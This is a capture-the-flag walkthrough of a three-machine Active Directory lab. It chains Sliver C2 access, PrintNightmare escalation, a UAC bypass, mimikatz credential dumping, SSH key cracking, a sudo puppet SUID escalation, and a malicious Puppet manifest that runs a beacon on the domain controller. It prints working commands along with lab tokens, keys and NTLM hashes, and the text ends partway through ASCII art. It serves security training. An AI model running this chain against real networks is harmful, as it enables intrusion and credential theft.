Puppet is a chain comprising 3 machines. It allows you to familiarize yourself with the C2 sliver, exploit PrintNighmare to perform a local privilege escalation and finally exploit the Puppet management tool to compromise the DC.

Port enumeration

The initial reconnaissance phase identifies potential vulnerabilities on the Linux machine, which is probably the C2 server in view of the scenario description.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
Nmap scan report for 10.10.211.55

Host is up (0.089s latency).

Not shown: 996 closed tcp ports (reset)

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.5

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

| -rw----r-- 1 0 0 2119 Oct 11 2024 red_127.0.0.1.cfg

|_-rwxr-xr-x 1 0 0 36515304 Oct 12 2024 sliver-client_linux

| ftp-syst:

| STAT:

| FTP server status:

| Connected to ::ffff:10.8.6.80

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| At session startup, client count was 2

| vsFTPd 3.0.5 - secure, fast, stable

|End of status

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 e2:70:df:74:8c:ed:e9:81:46:16:e4:88:bc:7f:69:32 (ECDSA)

|_ 256 bf:f0:f1:8f:5b:66:93:9b:cb:8b:bc:78:37:b8:b8:3a (ED25519)

8443/tcp open ssl/https-alt?

| ssl-cert: Subject:

| Subject Alternative Name: DNS:

| Not valid before: 2024-09-17T08:52:10

|Not valid after: 2027-09-17T08:52:10

|_ssl-date: TLS randomness does not represent time

31337/tcp open ssl/Elite?

The nmap scan shows that several ports are open, in particular port 21, which is used to authenticate in anonymous mode.
By connecting to it, we can retrieve a .cfg file, which is the configuration file used to connect to a local C2 server.

1
2
3
└─$ cat red_127.0.0.1.cfg

{"operator":"red","token":"bfbb238704ffecea42314144f4304fb67ffa216006c326fbee7318000e6b5542","lhost":"127.0.0.1","lport":31337,"ca_certificate":"-----BEGIN CERTIFICATE-----\nMIICJjCCAYegAwIBAgIRALAbBjNdSl14hX4alUTLmSMwCgYIKoZIzj0EAwQwFDES\nMBAGA1UEAxMJb3BlcmF0b3JzMB4XDTIzMTIyMjEyMjQ1OVoXDTI2MTIyMTEyMjQ1\nOVowFDESMBAGA1UEAxMJb3BlcmF0b3JzMIGbMBAGByqGSM49AgEGBSuBBAAjA4GG\nAAQAvedDJyjbi1l9OzQvw2IOAx8RVwsjUr+YVDuJ1cG3Hcpt//uSXlCp6/BnsArr\n4V8a59m6MRLg5M6+CEoJWnYTAQ4BmQn6/izlEWpcSUv6VGhNlZRG8P3MpbN2M0cV\nprZ5SFL3SAcXmQWENES/DhkNMT8sf4IwgTM+RA95YXXXwvY9Z/CjdzB1MA4GA1Ud\nDwEB/wQEAwICpDAdBgNVHSUEFjAUBggrBgEFBQcDAQYIKwYBBQUHAwIwDwYDVR0T\nAQH/BAUwAwEB/zAdBgNVHQ4EFgQUd7jHTZN0eWYzJ8Nt/va/fHFc1zgwFAYDVR0R\nBA0wC4IJb3BlcmF0b3JzMAoGCCqGSM49BAMEA4GMADCBiAJCARgKKjMFUmd8+tkR\nAJUH30ZpBuSHcDMPYsDaSstgVva1jzn9sI9Dlg5dpRU+8LaK2FXsXUCdlLaYrzIv\np7anvR5CAkIBmk//V/6OV0e1YQcAtg6vL1dBTWPPk6YpLJEicwm6q5DGWMNNHTd8\nhtyfLIKpSsaVXHJjH7kqIbmbuY86TpQo6X0=\n-----END CERTIFICATE-----\n","private_key":"-----BEGIN EC PRIVATE KEY-----\nMIHcAgEBBEIB/vSoY+G1wyjB1xfYo+LpZ9ov7hkQOePJrmq0rznSa/HPRraYjwLZ\nVmfQvD3uXdb3JK1XMKAKVxXnl0zs8QBYAgOgBwYFK4EEACOhgYkDgYYABACp3pUH\nvLKFjb3z/0/IhcHjgfoSKsXCoLuzprckfJfBmI03DP+2uKNqi6V5bpZkzfWWfYDh\nmjXjfY/nPR3lGVL4fwE5ftQMmGffEUaSlZ/MyEQQwZo/oUs6OiTdw0S4aa141bDG\n54CXsdaceGN98H9V1Yrv27S4jFH1D3VEUrCJbkrU5Q==\n-----END EC PRIVATE KEY-----\n","certificate":"-----BEGIN CERTIFICATE-----\nMIIB7zCCAVGgAwIBAgIQL7uHbxTos3ke9pRfj7CXwDAKBggqhkjOPQQDBDAUMRIw\nEAYDVQQDEwlvcGVyYXRvcnMwHhcNMjQwMTMwMTIzMjIyWhcNMjcwMTI5MTIzMjIy\nWjAOMQwwCgYDVQQDEwNyZWQwgZswEAYHKoZIzj0CAQYFK4EEACMDgYYABACp3pUH\nvLKFjb3z/0/IhcHjgfoSKsXCoLuzprckfJfBmI03DP+2uKNqi6V5bpZkzfWWfYDh\nmjXjfY/nPR3lGVL4fwE5ftQMmGffEUaSlZ/MyEQQwZo/oUs6OiTdw0S4aa141bDG\n54CXsdaceGN98H9V1Yrv27S4jFH1D3VEUrCJbkrU5aNIMEYwDgYDVR0PAQH/BAQD\nAgWgMBMGA1UdJQQMMAoGCCsGAQUFBwMCMB8GA1UdIwQYMBaAFHe4x02TdHlmMyfD\nbf72v3xxXNc4MAoGCCqGSM49BAMEA4GLADCBhwJCAQrEErqmcDVO22Ze6caAd5+F\n4nrwq/o1NC1nNODRspipprdjB4/vQMt98PiA2cO9Ayql33rHBNky4IweHdieD4Ws\nAkFQEbWoqRsVhxGAcqmdLI76PyazW1pMi5Rge0UMLQ4mxB4lQ+yKS9qu5pWx3WKz\nsXraOydUfKNpOYdscD/i2TX7fg==\n-----END CERTIFICATE-----\n"}

By replacing the local IP address with the address of the Linux machine and launching the sliver client, it is possible to connect to the C2 server.

This shows an active beacon:

1
2
3
4
5
sliver > beacons

ID Name Transport Hostname Username Operating System Last Check-In Next Check-In
========== ============= =========== ========== ==================== ================== =============== ===============
8ed5ce87 puppet-mtls mtls File01 PUPPET\Bruce.Smith windows/amd64 23s 8s

Printnighmare exploit

By accessing the beacon, after running PrivescCheck.ps1, a script that analyzes the configuration of a Windows machine to identify misconfigurations that could allow privilege escalation.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓

┃ CATEGORY ┃ TA0004 - Privilege Escalation ┃

┃ NAME ┃ Point and Print configuration ┃

┃ TYPE ┃ Base ┃

┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫

┃ Check whether the Print Spooler service is enabled and if ┃

┃ the Point and Print configuration allows non-administrator ┃

┃ users to install printer drivers. ┃

┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛

Policy : Limits print driver installation to Administrators

Key : HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint

Value : RestrictDriverInstallationToAdministrators

Data : 0

Default : 1

Expected : <null|1>

Description : Installing printer drivers does not require administrator privileges.

Policy : Point and Print Restrictions > NoWarningNoElevationOnInstall

Key : HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint

Value : NoWarningNoElevationOnInstall

Data : 1

Default : 0

Expected : <null|0>

Description : Do not show warning or elevation prompt. Note: this setting reintroduces the

PrintNightmare LPE vulnerability, even if the settings 'InForest' and/or

'TrustedServers' are configured.

Policy : Point and Print Restrictions > UpdatePromptSettings

Key : HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint

Value : UpdatePromptSettings

Data : 1

Default : 0

Expected : <null|0>

Description : Show warning only.

Policy : Point and Print Restrictions > TrustedServers

Key : HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint

Value : TrustedServers

Data : 0

Default : 0

Expected : N/A

Description: Users can point and print to any server (default).

Policy: Point and Print Restrictions > InForest

Key : HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint

Value : InForest

Data : 0

Default : 0

Expected : N/A

Description: Users can point and print to any machine (default).

Policy: Point and Print Restrictions > ServerList

Key : HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint

Value : ServerList

Data :

Default : (null)

Expected : N/A

Description: A list of approved Point and Print servers is not defined (default).

Policy : Package Point and print - Only use Package Point and Print

Key : HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PackagePointAndPrint

Value : PackagePointAndPrintOnly

Data : (null)

Default : 0

Expected : N/A

Description: Users will not be restricted to package-aware point and print only (default).

Policy : Package Point and print - Approved servers > PackagePointAndPrintServerList

Key : HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PackagePointAndPrint

Value : PackagePointAndPrintServerList

Data : (null)

Default : 0

Expected : N/A

Description: Package point and print will not be restricted to specific print servers

(default).

Policy : Package Point and print - Approved servers > PackagePointAndPrintServerList

Key : HKLM\SOFTWARE\Policies\Microsoft\Windows

NT\Printers\PackagePointAndPrint\ListOfServers

Value : N/A

Data : (null)

Default : (null)

Expected : N/A

Description: A list of approved Package Point and Print servers is not defined (default).

[*] Status: Vulnerable - Severity: High - Execution time: 00:00:00.127

The script then detects the following elements:

  • RestrictDriverInstallationToAdministrators 0: Non-admin users can install drivers.
  • NoWarningNoElevationOnInstall 1: No UAC prompt when installing drivers
  • UpdatePromptSettings 1: No UAC prompt when updating drivers
  • TrustedServers 0: No control over authorized servers
  • InForest 0: Printing allowed outside of
  • ServerList None: No restriction on authorized servers
  • PackagePointAndPrintOnly 0: Not limited to verified drivers

All these elements mean that the machine is vulnerable to PrintNightmare, a vulnerability which exploits the printer driver management mechanism (Point and Print) to enable the execution of arbitrary code with SYSTEM privileges.

When a user, even a non-administrator, connects to a remote printer, the server can push a driver to it. If the configuration does not impose any restrictions on the installation of these drivers, an attacker controlling a print server can push a malicious driver which will run on the client machine.

Thus, using one of the exploits for this vulnerability (https://github.com/JohnHammond/CVE-2021-34527), it is possible to add a new account to the local administrator group.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\temp> Import-Module .\local_printnightmare.ps1

Import-Module .\local_printnightmare.ps1

PS C:\temp> Invoke-Nightmare -DriverName "Xerox" -NewUser "Chemse" -NewPassword "P@ssw0rd"

Invoke-Nightmare -DriverName "Xerox" -NewUser "Chemse" -NewPassword "P@ssw0rd"

[+] created payload at C:\Us\ers\bruce.smith\AppData\Local\Temp\nightmare.dll

[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_9aa65d011441bcbc\Amd64\mxdwdrv.dll"

[+] added user Chemse as local administrator

[+] deleting payload from C:\Us\ersbruce.smith\AppData\Local\Temp\nightmare.dll

You can then use the puppet-update.exe executable to retrieve a beacon with administrator privileges:

1
2
3
4
5
sliver (puppet-mtls) > runas --username Chemse --password 'P@ssw0rd' --domain . --process c:\\programdata\puppet\puppet-update.exe

[*] Successfully ran c:\\programdata\puppet\puppet-update.exe on puppet-mtls

[*] Beacon 7459a60b puppet-mtls - 10.10.147.246:58342 (File01) - windows/amd64 - Wed, 04 Jun 2025 17:11:47 EDT

UAC BYPASS

As UAC is enabled, it is not possible to directly become system with the recovered administrator session.

There are several ways to bypass UAC (https://github.com/icyguider/UAC-BOF-Bonanza.git), one of which is SspiUacBypass.


SspiUacBypass” is an “elevation-of-privilege technique” which bypasses UAC (User Account Control) by abusing the operation of the Windows “SSPI” (Security Support Provider Interface) library.

The UAC bypass via SSPI Datagram exploits a peculiarity of the NTLM protocol when used for local authentication to localhost. When a user member of the Administrator group runs a non-high-level process (this is the normal behavior with UAC enabled), this process operates with a restricted token: it cannot perform SYSTEM actions without triggering the UAC prompt.

However, when a process uses NTLM in Datagram mode to initiate a local connection and forces the NTLMSSP_NEGOTIATE_LOCAL_CALL flag, the lsass.exe service, which handles this authentication as a network authentication, will trick LSA. In this case, it returns a full token instead of the restricted token, as `UAC does not filter this type of network authentication.


So, by adding SspiUacBypass to the sliver extensions, you can run it directly on any session you have.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[/opt/UAC-BOF-Bonanza]

└─$ cp -rp SspiUacBypass /home/kali/.sliver-client/extensions

┌──(kali㉿kali)-[~/.sliver-client/extensions/SspiUacBypass]

└─$ make

mkdir -p bin

mkdir -p bin/standalone

x86_64-w64-mingw32-g++ -c src/SspiUacBypassBOF.cpp -w -o bin/SspiUacBypassBOF.o

x86_64-w64-mingw32-g++ src/standalone/SspiUacBypass.cpp src/standalone/CreateSvcRpc.cpp -static -lsecur32 -s -w -o bin/standalone/SspiUacBypass.exe

sliver (puppet-mtls) > extensions load /home/kali/.sliver-client/extensions/SspiUacBypass

[*] Added SspiUacBypass command: Perform UAC bypass via SSPI Datagram Contexts

Once the extension has been added, you can run an executable with SYSTEM rights without UAC.

Secrets harvesting

We can then run mimikatz on the recovered session and retrieve the machine’s secrets:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
sliver (puppet-mtls) > mimikatz sekurlsa::logonPasswords

Authentication Id : 0 ; 284401 (00000000:000456f1)

Session : Interactive from 1

User Name : Bruce.Smith

Domain : PUPPET

Logon Server : DC01

Logon Time : 6/4/2025 10:23:48 AM

SID : S-1-5-21-3066630505-2324057459-3046381011-1126

msv :

[00000003] Primary

* Username: Bruce.Smith

* Domain: PUPPET

* NTLM: adca4e5100daee75ab5f85292205b07e

* SHA1: 626d1d103aee55d70a45d0113eb5f78dd6a85623

* DPAPI: 132c4042656e2d0723928c468e5eae5f

tspkg :

wdigest :

* Username : Bruce.Smith

* Domain: PUPPET

* Password : (null)

kerberos :

* Username : Bruce.Smith

* Domain: PUPPET.VL

* Password : (null)

ssp :

credman :

cloudap :

Authentication Id: 0 ; 688943 (00000000:000a832f)

Session : Service from 0

User Name : svc_puppet_win_t1

Domain : PUPPET

Logon Server : DC01

Logon Time : 6/4/2025 10:27:43 AM

SID : S-1-5-21-3066630505-2324057459-3046381011-1131

msv :

[00000003] Primary

* Username: svc_puppet_win_t1

* Domain : PUPPET

* NTLM : 784c7b51056579e64f74c71cb013dda6

* SHA1: e4b6c57180670c42d1894db1daebe833787ad23b

* DPAPI: abe71d756f0b2d9e69b803833ef4869d

tspkg :

wdigest :

* Username: svc_puppet_win_t1

* Domain: PUPPET

* Password : (null)

kerberos :

* Username: svc_puppet_win_t1

* Domain: PUPPET.VL

* Password : (null)

ssp :

credman :

cloudap:


This retrieves the password hash for the svc_puppet_win_t1 account and the list of domain users.

SSH access


Next, using the compromised account, we can access the DC IT folder, where we can find an ssh key to access the linux server:

According to the rules defined in the firewall, ssh connections are not authorized from machines that are not in the network, so you must first make the port forwardind in order to be able to access it:

1
sliver (puppet-mtls) > portfwd add --bind 2222 -r 10.10.228.55:22

Then, as the ssh private key is not directly usable because it was generated for a windows machine and
Windows machines use \r\n for line endings whereas under linux it’s \n only.

1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/ctf/vulnlab/puppet]

└─$ ssh -i ed25519 '[email protected]'@127.0.0.1 -p 2222

Load key "ed25519": error in libcrypto

[email protected]'s password:

To resolve this error, simply run the following command:

1
2
3
┌──(kali㉿kali)-[~/ctf/vulnlab/puppet]

└─$ sed -i 's/\r$//' ed25519


Then, as the key is protected by a passphrase, you have to break the passphrase to be able to use it:


You can then access the server:

Privilege escalation with puppet

Next, we identify that puppet can be launched with root privileges:

A quick search on GTFOBINS yields the following command to set the SUID bit on bash:

1
[email protected]@puppet:~$ sudo puppet apply -e "exec { '/bin/sh -c \"chmod u+s /bin/bash\"': }"

You can then obtain root access with bash -p . The -p tells bash not to give up the effective UID if it is different from the real UID.

DC compromise

Once you’re root, list all the machines whose configuration you can manage with puppet:

This shows that the DC is controlled by puppet, which means that by creating a manifiest file containing instructions for the DC, you can have anything run on the DC.
For puppet, this file is usually /etc/puppet/code/environments/production/manifests/site.pp.
So, by modifying this file (or creating one in our case), and placing the following commands in it, we can take control of the DC.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
bash-5.1# cat /etc/puppet/code/environments/production/manifests/site.pp

node 'dc01.puppet.vl' {

exec { 'pwned':

command => 'C:\Windows\System32\\cmd.exe /c \\\\file01.puppet.vl\files\puppet-update.exe',

logoutput => true,

}

}

node default {

notify { 'This is the default node': }

}

In order for the puppet-update.exe file to be executed on the DC, it must be placed on the files share of the file01 machine:

1
PS C:\ProgramData\puppet\temp> powershell -Command "Copy-Item -Path 'C:\ProgramData\puppet\puppet-update.exe' -Destination '\file01.puppet.vl\files\puppet-update.exe'"

After a few minutes, this allows us to recover T0 access to the DC:

The root file on the desktop indicates that the final flag is the password for [email protected].

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
sliver (puppet-mtls) > cat root.txt

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⣴⣶⠶⠶⠶⣦⣤⣤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣤⡶⢻⡿⠋⣁⣤⣶⣾⣿⣿⣶⣿⣽⣿⣶⣄⡀⠀⠀⠀⡰⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣛⠛⠃⠊⢀⣼⣿⣿⣿⣿⣿⣿⣿⠿⠿⣿⣿⣿⡿⣆⠀⠐⠁⢀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣾⢷⣶⣤⡀⠀⢸⣿⣿⣿⣿⣿⣿⣿⣿⣟⣛⡶⠾⡿⢛⣟⣃⠅⠀⠂⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣳⣿⣿⣿⣿⣦⠿⠛⠉⠋⠉⠁⠀⠉⠙⠛⠛⣿⣿⣷⣦⣣⠐⠢⠑⠈⠄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣿⢧⣿⣿⣯⡷⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠙⢿⣿⣿⡵⣤⡄⠈⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⡟⣾⣿⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⣿⣿⣧⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣿⢡⣿⣿⡿⠁⠀⢀⣠⡤⠄⠀⠀⠀⠀⠀⠰⠖⠒⠂⠤⡀⠀⢸⣿⣿⢹⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡟⢸⣿⣿⠇⠄⠂⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⠀⠀⠀⠀⠁⢸⣿⣿⢸⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⡇⣿⣿⣿⠀⠀⠀⣠⣤⣬⡑⠀⠀⠀⠀⠀⢀⣥⡶⠶⢦⣕⠀⢸⣿⣿⢸⣿⣷⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣿⡇⣿⣿⣿⠀⢠⠾⠁⣀⡈⠋⠁⠀⠀⠀⠀⠀⠀⢠⣤⡀⠈⠇⢨⣿⣿⢸⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡇⣿⡿⣸⣣⠈⠐⠈⠛⠃⠀⠀⠀⠀⠀⠀⠀⠀⠈⠉⠀⠀⠀⠂⣿⣿⡸⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⣟⡄⣿⠇⣿⠪⢁⠀⢐⠒⠂⠀⠀⠀⠀⠀⠀⠀⠀⠈⠀⠉⠄⠐⢀⡼⣿⡇⠹⣿⣿⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⢟⣾⣇⣿⢰⣿⣷⡄⠒⠀⠀⠂⠂⠀⠐⠒⠒⠒⠒⠒⠒⠀⠆⠀⠁⣿⡇⣿⣿⢠⡹⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⢏⣾⣿⣿⠛⢸⣿⣿⣷⢄⣀⣀⣀⢤⣤⣤⣤⣤⣤⣤⣤⣤⣤⢦⣤⢲⢻⠇⣿⡿⣼⣷⡝⣿⣿⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀

⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⢫⣾⣿⣿⣿⣠⢸⣿⣿⣿⣼⣼⣿⣬⡬⢉⠉⠉⠉⠉⢉⡩⢋⣾⣶⣾⡶⣱⣷⡿⣹⣿⣿⣿⡟⢿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀

